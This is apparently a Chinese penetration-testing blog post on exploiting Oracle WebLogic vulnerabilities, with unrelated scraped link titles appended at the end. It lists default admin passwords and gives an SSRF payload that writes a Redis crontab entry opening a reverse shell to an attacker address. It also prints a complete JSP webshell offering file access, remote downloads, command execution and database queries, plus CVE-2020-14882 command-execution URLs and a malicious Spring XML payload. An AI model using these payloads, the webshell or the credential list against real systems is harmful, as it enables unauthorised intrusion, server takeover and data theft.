文章目錄

- 漏洞介紹

- WebLogic 漏洞概述

- 歷史漏洞利用

- 弱口令

- CVE-2014-4210

- CVE-2018-2894

- CVE-2019-2725

- CVE-2020-14882

漏洞介紹

Oracle WebLogic Server 是一個用于開發和部署企業級 Java 應用的服務器平臺,但其歷史上存在多個嚴重漏洞,尤其以遠程代碼執行(RCE)和權限提升漏洞為主,常被攻擊者利用。以下是 WebLogic 漏洞的簡要介紹,結合滲透測試視角:

WebLogic 漏洞概述

- 常見漏洞類型:

- 遠程代碼執行(RCE):如 CVE-2020-14882、CVE-2019-2725、CVE-2024-21216,允許未授權攻擊者通過 HTTP、T3 或 IIOP 協議發送惡意請求,執行任意代碼,可能完全控制服務器。

- 反序列化漏洞:如 CVE-2019-2729、CVE-2020-2555,因 WebLogic 未嚴格過濾輸入數據,攻擊者可通過惡意序列化對象觸發代碼執行。

- 目錄穿越:如 CVE-2022-21371,允許攻擊者訪問敏感文件(如配置文件)。

- 拒絕服務(DoS):如 CVE-2025-21549,導致服務器崩潰或不可用。

- 受影響版本:常見受影響版本包括 10.3.6.0、12.1.3.0、12.2.1.3/4、14.1.1.0 等,老版本尤其易受攻擊。

- CVSS 分數:許多漏洞(如 CVE-2020-14882、CVE-2024-21216)評分高達 9.8,易于利用且無需身份驗證。

漏洞主要影響版本:

Weblogic 10.3.6.0

Weblogic 12.1.3.0

Weblogic 12.2.1.1

Weblogic 12.2.1.2

Weblogic 12.2.1.3

Weblogic 14.1.1.0

- 漏洞掃描腳本:

git clone https://gitee.com/yijingsec/WeblogicScan

cd WeblogicScan

python WeblogicScan.py -u 127.0.0.1 -p 7001

歷史漏洞利用

弱口令

管理后臺/console

賬號:weblogic

密碼:Oracle@123

其他常見口令

system/password

system/Passw0rd

weblogic/weblogic

admin/security

joe/password

mary/password

system/security

wlcsystem/wlcsystem

wlpisystem/wlpisystem

CVE-2014-4210



打一個ssrf,漏洞產生于 /uddiexplorer/SearchPublicRegistries.jsp 頁面中

按如下方式抓包

修改operator參數為http://127.0.0.1:7000,隨機訪問一個端口顯示could not connect

通過SSRF攻擊內網Redis,payload需要進行url編碼

http://172.28.0.2:6379/testset 1 "\n\n\n\n0-59 0-23 1-31 1-12 0-6 root bash -c 'bash -i >& /dev/tcp/555.71.5.555/6666 0

>&1'\n\n\n\n"

config set dir /etc/

config set dbfilename crontab

saveaaa



CVE-2018-2894

未授權任意文件上傳

Oracle WebLogic Server 版本

10.3.6.0

12.1.3.0

12.2.1.2

12.2.1.3

影響頁面為:/ws_utc/config.do,/ws_utc/begin.do

訪問http://your-ip:7001/ws_utc/config.do,設置Work Home Dir為/u01/oracle/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/com.oracle.webservices.wls.ws-testclient-app-wls/4mcj4y/war/css。我將目錄設置為ws_utc應用的靜態文件css目錄,訪問這個目錄是無需權限的

然后點擊安全->增加->上傳webshell,抓包查看時間戳

- 然后訪問

http://your-ip:7001/ws_utc/css/config/keystore/[時間戳]_[文件名],即可執行webshell

一句話木馬shell.jsp

<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>

<%!String Pwd = "shell";String cs = "UTF-8";String EC(String s) throws Exception {return new String(s.getBytes("ISO-8859-1"),cs);}Connection GC(String s) throws Exception {String[] x = s.trim().split("choraheiheihei");Class.forName(x[0].trim());if(x[1].indexOf("jdbc:oracle")!=-1){return DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);}else{Connection c = DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);if (x.length > 4) {c.setCatalog(x[4]);}return c;}}void AA(StringBuffer sb) throws Exception {File k = new File("");File r[] = k.listRoots();for (int i = 0; i < r.length; i++) {sb.append(r[i].toString().substring(0, 2));}}void BB(String s, StringBuffer sb) throws Exception {File oF = new File(s), l[] = oF.listFiles();String sT, sQ, sF = "";java.util.Date dt;SimpleDateFormat fm = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for (int i = 0; i < l.length; i++) {dt = new java.util.Date(l[i].lastModified());sT = fm.format(dt);sQ = l[i].canRead() ? "R" : "";sQ += l[i].canWrite() ? " W" : "";if (l[i].isDirectory()) {sb.append(l[i].getName() + "/\t" + sT + "\t" + l[i].length()+ "\t" + sQ + "\n");} else {sF+=l[i].getName() + "\t" + sT + "\t" + l[i].length() + "\t"+ sQ + "\n";}}sb.append(sF);}void EE(String s) throws Exception {File f = new File(s);if (f.isDirectory()) {File x[] = f.listFiles();for (int k = 0; k < x.length; k++) {if (!x[k].delete()) {EE(x[k].getPath());}}}f.delete();}void FF(String s, HttpServletResponse r) throws Exception {int n;byte[] b = new byte[512];r.reset();ServletOutputStream os = r.getOutputStream();BufferedInputStream is = new BufferedInputStream(new FileInputStream(s));os.write(("->" + "|").getBytes(), 0, 3);while ((n = is.read(b, 0, 512)) != -1) {os.write(b, 0, n);}os.write(("|" + "<-").getBytes(), 0, 3);os.close();is.close();}void GG(String s, String d) throws Exception {String h = "0123456789ABCDEF";File f = new File(s);f.createNewFile();FileOutputStream os = new FileOutputStream(f);for (int i = 0; i < d.length(); i += 2) {os.write((h.indexOf(d.charAt(i)) << 4 | h.indexOf(d.charAt(i + 1))));}os.close();}void HH(String s, String d) throws Exception {File sf = new File(s), df = new File(d);if (sf.isDirectory()) {if (!df.exists()) {df.mkdir();}File z[] = sf.listFiles();for (int j = 0; j < z.length; j++) {HH(s + "/" + z[j].getName(), d + "/" + z[j].getName());}} else {FileInputStream is = new FileInputStream(sf);FileOutputStream os = new FileOutputStream(df);int n;byte[] b = new byte[512];while ((n = is.read(b, 0, 512)) != -1) {os.write(b, 0, n);}is.close();os.close();}}void II(String s, String d) throws Exception {File sf = new File(s), df = new File(d);sf.renameTo(df);}void JJ(String s) throws Exception {File f = new File(s);f.mkdir();}void KK(String s, String t) throws Exception {File f = new File(s);SimpleDateFormat fm = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");java.util.Date dt = fm.parse(t);f.setLastModified(dt.getTime());}void LL(String s, String d) throws Exception {URL u = new URL(s);int n = 0;FileOutputStream os = new FileOutputStream(d);HttpURLConnection h = (HttpURLConnection) u.openConnection();InputStream is = h.getInputStream();byte[] b = new byte[512];while ((n = is.read(b)) != -1) {os.write(b, 0, n);}os.close();is.close();h.disconnect();}void MM(InputStream is, StringBuffer sb) throws Exception {String l;BufferedReader br = new BufferedReader(new InputStreamReader(is));while ((l = br.readLine()) != null) {sb.append(l + "\r\n");}}void NN(String s, StringBuffer sb) throws Exception {Connection c = GC(s);ResultSet r = s.indexOf("jdbc:oracle")!=-1?c.getMetaData().getSchemas():c.getMetaData().getCatalogs();while (r.next()) {sb.append(r.getString(1) + "\t|\t\r\n");}r.close();c.close();}void OO(String s, StringBuffer sb) throws Exception {Connection c = GC(s);String[] x = s.trim().split("choraheiheihei");ResultSet r = c.getMetaData().getTables(null,s.indexOf("jdbc:oracle")!=-1?x.length>5?x[5]:x[4]:null, "%", new String[]{"TABLE"});while (r.next()) {sb.append(r.getString("TABLE_NAME") + "\t|\t\r\n");}r.close();c.close();}void PP(String s, StringBuffer sb) throws Exception {String[] x = s.trim().split("\r\n");Connection c = GC(s);Statement m = c.createStatement(1005, 1007);ResultSet r = m.executeQuery("select * from " + x[x.length-1]);ResultSetMetaData d = r.getMetaData();for (int i = 1; i <= d.getColumnCount(); i++) {sb.append(d.getColumnName(i) + " (" + d.getColumnTypeName(i)+ ")\t");}r.close();m.close();c.close();}void QQ(String cs, String s, String q, StringBuffer sb,String p) throws Exception {Connection c = GC(s);Statement m = c.createStatement(1005, 1008);BufferedWriter bw = null;try {ResultSet r = m.executeQuery(q.indexOf("--f:")!=-1?q.substring(0,q.indexOf("--f:")):q);ResultSetMetaData d = r.getMetaData();int n = d.getColumnCount();for (int i = 1; i <= n; i++) {sb.append(d.getColumnName(i) + "\t|\t");}sb.append("\r\n");if(q.indexOf("--f:")!=-1){File file = new File(p);if(q.indexOf("-to:")==-1){file.mkdir();}bw = new BufferedWriter(new OutputStreamWriter(new FileOutputStream(new File(q.indexOf("-to:")!=-1?p.trim():p+q.substring(q.indexOf("--f:") + 4,q.length()).trim()),true),cs));}while (r.next()) {for (int i = 1; i <= n; i++) {if(q.indexOf("--f:")!=-1){bw.write(r.getObject(i)+""+"\t");bw.flush();}else{sb.append(r.getObject(i)+"" + "\t|\t");}}if(bw!=null){bw.newLine();}sb.append("\r\n");}r.close();if(bw!=null){bw.close();}} catch (Exception e) {sb.append("Result\t|\t\r\n");try {m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");} catch (Exception ee) {sb.append(ee.toString() + "\t|\t\r\n");}}m.close();c.close();}

%>

<%//String Z = EC(request.getParameter(Pwd) + "", cs);cs = request.getParameter("code") != null ? request.getParameter("code")+ "":cs;request.setCharacterEncoding(cs);response.setContentType("text/html;charset=" + cs);StringBuffer sb = new StringBuffer("");

if (request.getParameter(Pwd) != null) {try {String Z = EC(request.getParameter("action") + "");String z1 = EC(request.getParameter("z1") + "");String z2 = EC(request.getParameter("z2") + "");sb.append("->" + "|");String s = request.getSession().getServletContext().getRealPath("/");if (Z.equals("A")) {sb.append(s + "\t");if (!s.substring(0, 1).equals("/")) {AA(sb);}} else if (Z.equals("B")) {BB(z1, sb);} else if (Z.equals("C")) {String l = "";BufferedReader br = new BufferedReader(new InputStreamReader(new FileInputStream(new File(z1))));while ((l = br.readLine()) != null) {sb.append(l + "\r\n");}br.close();} else if (Z.equals("D")) {BufferedWriter bw = new BufferedWriter(new OutputStreamWriter(new FileOutputStream(new File(z1))));bw.write(z2);bw.close();sb.append("1");} else if (Z.equals("E")) {EE(z1);sb.append("1");} else if (Z.equals("F")) {FF(z1, response);} else if (Z.equals("G")) {GG(z1, z2);sb.append("1");} else if (Z.equals("H")) {HH(z1, z2);sb.append("1");} else if (Z.equals("I")) {II(z1, z2);sb.append("1");} else if (Z.equals("J")) {JJ(z1);sb.append("1");} else if (Z.equals("K")) {KK(z1, z2);sb.append("1");} else if (Z.equals("L")) {LL(z1, z2);sb.append("1");} else if (Z.equals("M")) {String[] c = { z1.substring(2), z1.substring(0, 2), z2 };Process p = Runtime.getRuntime().exec(c);MM(p.getInputStream(), sb);MM(p.getErrorStream(), sb);} else if (Z.equals("N")) {NN(z1, sb);} else if (Z.equals("O")) {OO(z1, sb);} else if (Z.equals("P")) {PP(z1, sb);} else if (Z.equals("Q")) {QQ(cs, z1, z2, sb,z2.indexOf("-to:")!=-1?z2.substring(z2.indexOf("-to:")+4,z2.length()):s.replaceAll("\\\\", "/")+"images/");}} catch (Exception e) {sb.append("ERROR" + ":// " + e.toString());}sb.append("|" + "<-");out.print(sb.toString());

}

%>

CVE-2019-2725

反序列化RCE

影響版本:

Oracle WebLogic Server 10.*

Oracle WebLogic Server 12.1.3

影響組件:

bea_wls9_async_response.war

wsat.war

通過訪問路徑/_async/AsyncResponseService 判斷對應組件是否開啟

漏洞利用腳本:https://gitee.com/yijingsec/CVE-2019-2725

shell上傳路徑

# linux

/root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_intern

al/bea_wls_internal/9j4dqk/war

# windows

C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain\servers\AdminServer\tmp\_

WL_internal\bea_wls_internal\9j4dqk\war

CVE-2020-14882

參考p神,https://gitee.com/yijingsec/vulhub/blob/master/weblogic/CVE-2020-14882/README.zh-cn.md

CVE-2020-14882:允許未授權的用戶繞過管理控制臺的權限驗證訪問后臺;

CVE-2020-14883:允許后臺任意用戶通過HTTP協議執行任意命令

使用這兩個漏洞組成的利用鏈,可通過一個GET請求在遠程Weblogic服務器上以未授權的任意用戶身份執

行命令。

影響范圍

WebLogic 10.3.6.0

WebLogic 12.1.3.0

WebLogic 12.2.1.3

WebLogic 12.2.1.4

WebLogic 14.1.1.0

首先測試權限繞過漏洞(CVE-2020-14882),訪問以下URL,即可未授權訪問到管理后臺頁面:

http://your-ip:7001/console/css/%252e%252e%252fconsole.portal

Weblogic 12.2.1以上版本利用,直接訪問如下URL,即可利用com.tangosol.coherence.mvel2.sh.ShellSession執行命令:

http://your-ip:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('touch%20/tmp/success1');")com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext是一種更為通殺的方法,最早在CVE-2019-2725被提出,對于所有Weblogic版本均有效。

首先,我們需要構造一個XML文件,并將其保存在Weblogic可以訪問到的服務器上,如http://example.com/rce.xml

<?xml version="1.0" encoding="UTF-8" ?>

<beans xmlns="http://www.springframework.org/schema/beans"xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd"><bean id="pb" class="java.lang.ProcessBuilder" init-method="start"><constructor-arg><list><value>bash</value><value>-c</value><value><![CDATA[touch /tmp/success2]]></value></list></constructor-arg></bean>

</beans>

然后通過如下URL,即可讓Weblogic加載這個XML,并執行其中的命令:

http://your-ip:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://example.com/rce.xml")

這個利用方法也有自己的缺點,就是需要Weblogic的服務器能夠訪問到惡意XML。

![[Rust 基礎課程]使用 Cargo 創建 Hello World 項目](http://pic.xiahunao.cn/[Rust 基礎課程]使用 Cargo 創建 Hello World 項目)

)

操作方法和屬性匯總詳解和代碼示例)

:實現一個音樂列表的頁面)

47(題目+回答))

)

)

VNetStack 深度技術解析)

)